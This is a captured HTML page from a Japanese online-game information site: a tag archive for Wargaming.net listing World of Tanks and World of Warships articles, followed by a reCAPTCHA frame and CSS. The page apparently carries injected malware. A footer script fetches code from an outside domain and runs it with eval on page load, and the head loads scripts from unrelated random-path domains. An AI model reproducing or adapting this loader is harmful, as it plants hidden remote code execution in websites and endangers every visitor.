

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinegamenavi.com/tag/wargaming-net/
body_size: 18068
content:
<!DOCTYPE html><html lang="ja"><head><meta name="referrer" content="no-referrer"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://onlinegamenavi.com/wordpress/xmlrpc.php"><link type="text/css" media="all" href="https://onlinegamenavi.com/wordpress/wp-content/cache/autoptimize/css/autoptimize_5125698f46cbcd1447ec66ed10344256.css" rel="stylesheet" /><title>Wargaming.net | オンラインゲームのまとめ情報サイト「オンラインゲームナビ」</title><meta name="robots" content="noindex,follow" /><link rel="canonical" href="https://onlinegamenavi.com/tag/wargaming-net/" /> <script type="text/javascript" >window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-101849410-1 ', { 'cookieDomain': 'onlinegamenavi.com' } );
				// Plugins
				
				ga('send', 'pageview');</script> <script async src="https://www.google-analytics.com/analytics.js"></script> <link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//secure.rating-widget.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="オンラインゲームのまとめ情報サイト「オンラインゲームナビ」 &raquo; フィード" href="https://onlinegamenavi.com/feed/" /><link rel="alternate" type="application/rss+xml" title="オンラインゲームのまとめ情報サイト「オンラインゲームナビ」 &raquo; コメントフィード" href="https://onlinegamenavi.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="オンラインゲームのまとめ情報サイト「オンラインゲームナビ」 &raquo; Wargaming.net タグのフィード" href="https://onlinegamenavi.com/tag/wargaming-net/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onlinegamenavi.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='theme-slug-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700' type='text/css' media='all' /><link rel='stylesheet' id='rw_toprated-css'  href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2026M01D19&#038;ver=3.1.2' type='text/css' media='all' /><link rel='stylesheet' id='rw_recommendations-css'  href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2026M01D19&#038;ver=3.1.2' type='text/css' media='all' /> <script type='text/javascript' src='https://onlinegamenavi.com/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy'></script> <script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD'></script> <link rel='https://api.w.org/' href='https://onlinegamenavi.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onlinegamenavi.com/wordpress/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://onlinegamenavi.com/wordpress/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 4.9.26" /> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <script async src="/assets/js/common.js" defer></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9864933597151369",
    enable_page_level_ads: true
  });</script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-63593520-6"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-63593520-6');</script> </head><body id="blog" class="archive tag tag-wargaming-net tag-57"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101849410-1', 'auto');
  ga('send', 'pageview');</script> <div class="main-container"><header id="masthead" class="site-header" role="banner"><h1><a href="https://onlinegamenavi.com/">オンラインゲームのまとめ情報サイト<span>「オンラインゲームナビ」</span></a></h1><div class="site-branding"><div id="logo"><a href="https://onlinegamenavi.com/"><img src="/assets/img/logo.png" alt="オンラインゲームナビ"></a></div> <a href="#" id="pull" class="toggle-mobile-menu">Menu</a><div class="primary-navigation"><nav id="navigation" class="mobile-menu-wrapper" role="navigation"><ul class="menu clearfix"><li class="cat-item"><a href="https://onlinegamenavi.com/category/review/">レビュー</a></li><li class="cat-item"><a href="https://onlinegamenavi.com/category/mmorpg/">MO/MMORPG</a></li><li class="cat-item"><a href="https://onlinegamenavi.com/category/browsergame/">ブラウザゲーム</a></li><li class="cat-item"><a href="https://onlinegamenavi.com/category/others/">その他</a></li></ul></nav></div></div></header><div id="page" class="home-page"><div class="content"><div class="article"><h1 class="postsby">Wargaming.net</h1><article class="pexcerpt post excerpt "> <a href="https://onlinegamenavi.com/worldoftanks/" title="World of Tanks <span>世界中が熱狂する迫力の戦車戦！</span>" rel="nofollow" id="featured-thumbnail"><div class="featured-thumbnail"><img width="300" height="186" src="https://onlinegamenavi.com/wordpress/wp-content/uploads/2021/12/thumbnail-wot-300x186.jpg" class="attachment-featured size-featured wp-post-image" alt="World of Tanks" title="" srcset="https://onlinegamenavi.com/wordpress/wp-content/uploads/2021/12/thumbnail-wot-300x186.jpg 300w, https://onlinegamenavi.com/wordpress/wp-content/uploads/2021/12/thumbnail-wot.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="featured-cat">その他</div> </a><header><h2 class="title"> <a href="https://onlinegamenavi.com/worldoftanks/" title="World of Tanks <span>世界中が熱狂する迫力の戦車戦！</span>" rel="bookmark">World of Tanks <span>世界中が熱狂する迫力の戦車戦！</span></a></h2></header><div class="post-summary">「World of Tanks（WoT/ワールドオブタンクス）」は，戦車を題材としたオンライン対戦ゲームで，史実に基づいたさまざまな戦闘車両を駆り...</div> <span class="readMore"><a href="https://onlinegamenavi.com/worldoftanks/" title="World of Tanks <span>世界中が熱狂する迫力の戦車戦！</span>" rel="nofollow">続きを読む &raquo;</a></span></article><article class="pexcerpt1 post excerpt last"> <a href="https://onlinegamenavi.com/worldofwarships/" title="World of Warships <span>リアルな艦船を用いた大迫力の艦隊決戦！</span>" rel="nofollow" id="featured-thumbnail"><div class="featured-thumbnail"><img width="300" height="186" src="https://onlinegamenavi.com/wordpress/wp-content/uploads/2019/05/thumbnail-wows-300x186.jpg" class="attachment-featured size-featured wp-post-image" alt="World of Warships" title="" srcset="https://onlinegamenavi.com/wordpress/wp-content/uploads/2019/05/thumbnail-wows-300x186.jpg 300w, https://onlinegamenavi.com/wordpress/wp-content/uploads/2019/05/thumbnail-wows.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="featured-cat">その他</div> </a><header><h2 class="title"> <a href="https://onlinegamenavi.com/worldofwarships/" title="World of Warships <span>リアルな艦船を用いた大迫力の艦隊決戦！</span>" rel="bookmark">World of Warships <span>リアルな艦船を用いた大迫力の艦隊決戦！</span></a></h2></header><div class="post-summary">「World of Warships」は，戦艦同士の艦隊決戦を楽しめる基本プレイ無料のオンライン海戦ストラテジーゲームです...</div> <span class="readMore"><a href="https://onlinegamenavi.com/worldofwarships/" title="World of Warships <span>リアルな艦船を用いた大迫力の艦隊決戦！</span>" rel="nofollow">続きを読む &raquo;</a></span></article><nav class="navigation posts-navigation" role="navigation"><h2 class="screen-reader-text">Posts navigation</h2><div class="pagination nav-links"></div></nav></div><aside class="sidebar c-4-12"><div id="sidebars" class="sidebar"><div class="sidebar_list"><aside id="text-2" class="widget widget_text"><div class="textwidget"><div class="side-ads-300px side-ads-top"> <br /> <ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 250px;" data-ad-client="ca-pub-9864933597151369" data-ad-slot="9927194717"></ins><br /> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></aside><h3>おすすめゲーミングノートPC</h3><ul class="list-side-pickup"><li><a href="https://onlinegamenavi.com/gaming-note-pc-alienware-2022/"><img width="640" height="396" src="https://onlinegamenavi.com/wordpress/wp-content/uploads/2022/06/thumbnail-alienware.jpg" class="attachment-640x396 size-640x396 wp-post-image" alt="ALIENWARE" srcset="https://onlinegamenavi.com/wordpress/wp-content/uploads/2022/06/thumbnail-alienware.jpg 640w, https://onlinegamenavi.com/wordpress/wp-content/uploads/2022/06/thumbnail-alienware-300x186.jpg 300w" sizes="(max-width: 640px) 100vw, 640px"><br><span>高性能ゲーミングノートパソコン</span> ALIENWARE（エイリアンウェア）</a></li><li><a href="https://onlinegamenavi.com/gaming-note-pc-2021/"><img width="640" height="396" src="https://onlinegamenavi.com/wordpress/wp-content/uploads/2021/10/thumbnail-gaming-pc.jpg" class="attachment-640x396 size-640x396 wp-post-image" alt="ゲーミングノートパソコン" srcset="https://onlinegamenavi.com/wordpress/wp-content/uploads/2021/10/thumbnail-gaming-pc.jpg 640w, https://onlinegamenavi.com/wordpress/wp-content/uploads/2021/10/thumbnail-gaming-pc-300x186.jpg 300w" sizes="(max-width: 640px) 100vw, 640px"><br><span>RTX3060シリーズ搭載！</span> Dell G15</a></li></ul><div class="side-ads-300px mb15"> <ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 250px;" data-ad-client="ca-pub-9864933597151369" data-ad-slot="9927194717"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div><div class="blog-ranking-side"> <a href="https://blog.with2.net/link/?1963644" rel="noopener" target="_blank"><img src="/assets/img/btn-blogranking-2.png" alt="人気ブログランキング"></a></div></div></aside></div></div><footer><div class="copyrights"><div class="logo"><a href="http://onlinegamenavi.com/"><img src="/assets/img/logo.png" alt="オンラインゲームナビ"></a></div><div class="row" id="copyright-note"><div class="copyright-left-text">Copyright &copy; 2026 <a href="https://onlinegamenavi.com" title="" rel="nofollow">オンラインゲームのまとめ情報サイト「オンラインゲームナビ」</a>.</div><div class="copyright-text"></div><div class="top"><a href="#top" class="toplink"><i class="point-icon icon-up-dir"></i></a></div></div></div><div class="rw-js-container"> <script type="text/javascript">var defaultRateCallbacks = {};

							// Initialize ratings.
							function RW_Async_Init() {
								RW.init({uid: "f8d5133594a9fd683c6e074aafabd66c", huid: "366849",
									source: "wordpress",
									options: {
																	},
								identifyBy: "laccount"
							});
														var options = {"urid":"3","advanced":{"font":{"hover":{"color":"#000"},"bold":false,"italic":false,"color":"#000000","size":"12px","type":"inherit"},"text":{"rateAwful":"\u60aa\u3044","ratePoor":"\u3044\u307e\u3044\u3061","rateAverage":"\u666e\u901a","rateExcellent":"\u6700\u9ad8\uff01","thanks":"\u6295\u7968\u3042\u308a\u304c\u3068\u3046\u3054\u3056\u3044\u307e\u3059","rateThis":"\u6295\u7968\u3059\u308b","outOf":"\/","vote":"","votes":"","rateGood":"\u826f\u3044","like":"\u3044\u3044\u306d\uff01","dislike":"\u5acc\u3044","weRecommend":"\u30aa\u30b9\u30b9\u30e1"},"star":{"stars":5},"nero":{"text":{"like":{"empty":"{{rating.likes}}","rated":"{{rating.likes}}"},"dislike":{"empty":"{{rating.dislikes}}","rated":"{{rating.dislikes}}"}},"showDislike":true,"showLike":true},"layout":{"align":{"hor":"right","ver":"middle"},"dir":"ltr","lineHeight":"16px"},"css":{"container":""}},"rclass":"blog-post","theme":"star_quartz","isDummy":false,"lng":"jp","type":"star","boost":{"votes":0,"rate":5},"imgUrl":{"ltr":"","rtl":""},"mobile":{"optimized":true,"showTrigger":true},"label":{"text":{"star":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}} ({{rating.votes}} {{text.votes}})","rated":"{{rating.votes}} {{text.votes}}"},"nero":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}}","rated":"{{rating.votes}} {{text.votes}}"}},"background":"#FFFFFF"},"uarid":0,"url":"","img":"","title":"","size":"small","style":"quartz","readOnly":false,"sync":true,"forceSync":false,"reVote":true,"frequency":-1,"showInfo":true,"showTooltip":true,"showAverage":true,"showReport":true,"showRecommendations":false,"hideRecommendations":false,"showSponsored":false,"showLoader":true,"beforeRate":null,"afterRate":null};
														
							RW.initClass("blog-post", options);
							RW.initRating("7540", {title: "World of Tanks &lt;span&gt;\u4e16\u754c\u4e2d\u304c\u71b1\u72c2\u3059\u308b\u8feb\u529b\u306e\u6226\u8eca\u6226\uff01&lt;\/span&gt;", url: "https:\/\/onlinegamenavi.com\/worldoftanks\/"});RW.initRating("7400", {title: "World of Warships &lt;span&gt;\u30ea\u30a2\u30eb\u306a\u8266\u8239\u3092\u7528\u3044\u305f\u5927\u8feb\u529b\u306e\u8266\u968a\u6c7a\u6226\uff01&lt;\/span&gt;", url: "https:\/\/onlinegamenavi.com\/worldofwarships\/"});							RW.render(function () {
								(function ($) {
									$('.rw-rating-table:not(.rw-no-labels):not(.rw-comment-admin-rating)').each(function () {
										var ratingTable = $(this);

										// Find the current width before floating left or right to
										// keep the ratings aligned
										var col1 = ratingTable.find('td:first');
										var widthCol1 = col1.width();
										ratingTable.find('td:first-child').width(widthCol1);

										if (ratingTable.hasClass('rw-rtl')) {
											ratingTable.find('td').css({float: 'right'});
										} else {
											ratingTable.find('td').css({float: 'left'});
										}
									});
								})(jQuery);
							}, true);
							}

							RW_Advanced_Options = {
								blockFlash: !(false)
							};

							// Append RW JS lib.
							if (typeof(RW) == "undefined") {
								(function () {
									var rw = document.createElement("script");
									rw.type = "text/javascript";
									rw.async = true;
									rw.src = "https://secure.rating-widget.com/js/external.min.js?ck=Y2026M01D19?wp=3.1.2";
									var s = document.getElementsByTagName("script")[0];
									s.parentNode.insertBefore(rw, s);
								})();
							}</script> </div>  <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });</script> </footer></div> <script type="text/javascript" defer src="https://onlinegamenavi.com/wordpress/wp-content/cache/autoptimize/js/autoptimize_a84555f842be0c777bc8ccf2e6a0bf66.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mwFsSXyFc9oHm3sApsEE_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768851424759');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://onlinegamenavi.com/wordpress/wp-content/cache/autoptimize/css/autoptimize_5125698f46cbcd1447ec66ed10344256.css
body_size: 15220
content:
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
.rw-rating-table{position:relative !important;width:auto !important}.rw-rating-table.rw-center{margin:auto !important}.rw-rating-table.rw-right{margin-left:auto !important}.rw-rating-table,.rw-rating-table tbody,.rw-rating-table td,.rw-rating-table tr{border:none !important}.rw-rating-table td{padding:0 !important}.rw-rating-table td:first-child{white-space:nowrap;word-wrap:normal;position:relative}.rw-rating-table td:first-child nobr{vertical-align:middle !important}.rw-rating-table.rw-no-labels td:first-child{display:none !important}.rw-rating-table td:last-child{left:10px;padding-bottom:10px !important;position:relative}.rw-rating-table.rw-no-labels td:last-child{left:auto !important}.rw-rating-table.rw-rtl{direction:rtl}.rw-rating-table.rw-rtl td{text-align:right}.rw-rating-table.rw-rtl td:last-child{left:0;right:10px}.rw-rating-table.rw-rtl.rw-no-labels td:last-child{right:auto !important}.rw-rating-table.rw-rtl .rw-left{text-align:right}.rw-wp-ui-top-rated-list-container{border:1px solid #ccc;padding:10px 10px 5px;margin-bottom:20px}.rw-wp-ui-top-rated-list{list-style:none !important;margin:0}.rw-wp-ui-top-rated-list-item{padding:5px;border:1px solid #ccc;margin-bottom:5px !important;margin-left:0 !important;height:100px;overflow:hidden;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.rw-wp-ui-top-rated-list-count{display:block;font-size:26px;background:gray;float:left;height:100%;width:40px;text-align:center;line-height:100px}.rw-wp-ui-top-rated-list-item-thumbnail{width:100px;height:100px;border:none;margin-left:10px;display:block;float:left}.rw-wp-ui-top-rated-list-item-data{margin-left:160px}.rw-wp-ui-top-rated-list-item .rw-ui-container{float:right}.rw-wp-ui-top-rated-list-item-excerpt{display:inline-block;margin-top:5px}.rw-top-rated-page.rtl{direction:rtl}.rw-top-rated-page.rtl .rw-wp-ui-top-rated-list-count,.rw-top-rated-page.rtl .rw-wp-ui-top-rated-list-item-thumbnail{float:right}.rw-top-rated-page.rtl .rw-wp-ui-top-rated-list-item-data{margin-left:auto;margin-right:160px}.rw-top-rated-page.rtl .rw-wp-ui-top-rated-list-item .rw-ui-container{float:left}.rw-top-rated-page.rtl .rw-wp-ui-top-rated-list-item-thumbnail{margin-right:10px}.rw-ui-container[data-urid=dummy-activity-update],.rw-ui-container[data-urid=dummy-activity-comment]{display:none}
html,body,h1,h2,h3,h4,h5,h6,ul,ol,dl,li,dt,dd,p,header,hgroup,section,article,aside,hgroup,footer,figure,figcaption,nav{margin:0;padding:0;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}body{line-height:1;-webkit-text-size-adjust:none}img{max-width:100%;height:auto;border:0;vertical-align:bottom}ol,ul{list-style:none}blockquote,q{quotes:none}table{border-spacing:0;empty-cells:show}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{color:#333;font-size:1.6rem;font-family:"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;-webkit-text-size-adjust:100%;font-feature-settings:"palt"}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,body{font-feature-settings:"pkna"}}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:5px 15px;border:1px solid #e2e2e2}@font-face{font-family:'point';src:url(//onlinegamenavi.com/wordpress/wp-content/themes/onlinegame/fonts/point.eot?29400515);src:url(//onlinegamenavi.com/wordpress/wp-content/themes/onlinegame/fonts/point.eot?29400515#iefix) format('embedded-opentype'),url(//onlinegamenavi.com/wordpress/wp-content/themes/onlinegame/fonts/point.woff?29400515) format('woff'),url(//onlinegamenavi.com/wordpress/wp-content/themes/onlinegame/fonts/point.ttf?29400515) format('truetype'),url(//onlinegamenavi.com/wordpress/wp-content/themes/onlinegame/fonts/point.svg?29400515#point) format('svg');font-weight:400;font-style:normal}[class^=icon-]:before,[class*=" icon-"]:before{font-family:"point";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.point-icon{font-family:"point";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-search:before{content:'\e800'}.icon-up-dir:before{content:'\e801'}.icon-down-dir:before{content:'\e802'}.icon-menu:before{content:'\e803'}.icon-flickr:before{content:'\e804'}.icon-pinterest-circled:before{content:'\e805'}.icon-behance:before{content:'\e806'}.icon-facebook:before{content:'\e807'}.icon-gplus:before{content:'\e808'}.icon-instagram:before{content:'\e809'}.icon-dribbble:before{content:'\e80a'}.icon-linkedin:before{content:'\e80b'}.icon-soundcloud:before{content:'\e80c'}.icon-twitter:before{content:'\e80d'}.icon-tumblr:before{content:'\e80e'}.icon-vimeo-squared:before{content:'\e80f'}.icon-stumbleupon:before{content:'\e810'}.icon-github:before{content:'\e811'}.icon-youtube:before{content:'\e812'}.icon-foursquare:before{content:'\e813'}.icon-reddit:before{content:'\e814'}.icon-dropbox:before{content:'\e815'}.icon-skype:before{content:'\e816'}.icon-mail:before{content:'\e817'}.icon-rss:before{content:'\e818'}.icon-zoom-in:before{content:'\e819'}.icon-left:before{content:'\e81a'}.icon-right:before{content:'\e81b'}h1,h2,h3,h4,h5,h6{margin:0;margin-bottom:12px;color:#2a2a2a;font-weight:700}h1{font-size:28px;line-height:1.4}h2{font-size:24px;line-height:1.4}h3{font-size:22px;line-height:1.4}h4{font-size:20px;line-height:1.4}h5{font-size:1.8rem;line-height:1.4}h6{font-size:16px;line-height:1.4}p{margin-bottom:12px;font-size:1.4rem;margin-top:0}dfn,cite,em,i{font-style:italic}blockquote,q{quotes:none;font-family:georgia;font-size:1.8rem;font-style:italic}blockquote{font-style:italic;font-weight:400;font-size:1.8rem;padding:10px 0;position:relative;font-family:georgia;border-bottom:1px solid #dfdfdf;border-top:1px solid #dfdfdf;margin:0 0 20px}blockquote p{margin-bottom:10px;margin-top:0;font-size:1.8rem}blockquote p:last-child{margin-bottom:0}code,pre{font-weight:400;font-style:normal}pre{line-height:1.3;overflow:auto;background:#f7f7f7 url(//onlinegamenavi.com/wordpress/wp-content/themes/onlinegame/images/code.png) 10px 2px no-repeat!important;padding:2em 1em 1em 1em!important;border:1px solid #ddd;margin:15px 0;color:#555!important}code{padding:0 8px;line-height:1.5}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark{padding:1px 6px;margin:0 2px;color:#000;background:#ffe974}address{margin:10px 0;font-style:italic}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0 0 1.5em}ul li{list-style-type:none}ul{list-style:none}ol{list-style:none}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0;font-style:italic;margin:0 0 10px}img{height:auto;max-width:100%}a{text-decoration:none;color:#38b7ee;transition:background-color,color .2s linear}a:hover{color:#38b7ee}a:link,a:visited,a:active{text-decoration:none}.main-container{width:100%;max-width:980px;margin:0 auto;overflow:hidden;padding:0;background:#fff;position:relative;box-shadow:0px 0px 10px rgba(50,50,50,.17)}#page,.container{max-width:940px;min-width:230px;overflow:visible}#page{min-height:100px;clear:both;width:96%;padding:0;padding-top:24px;max-width:940px;margin:0 auto;overflow:hidden}#page .content{width:100%;display:block;float:left}.site-branding .toggle-caret i{display:none}.trending-articles{background:#2a2a2a;border-bottom:1px solid #000;float:left;width:100%;position:relative;z-index:100}.trending-articles ul{list-style:none;margin:0;padding:0}.trending-articles li{border-right:1px solid #7d7d7d;color:#fff;float:left;font-size:12px;font-weight:700;line-height:1.2em;margin:10px 0 9px;padding:0 13px}.trending-articles li.firstlink{border:none;padding-left:20px}.trending-articles li.last{border:none}.trending-articles li a{color:#7d7d7d;display:block}body>header{float:left;width:100%;position:relative}.site-header{position:relative;margin:0 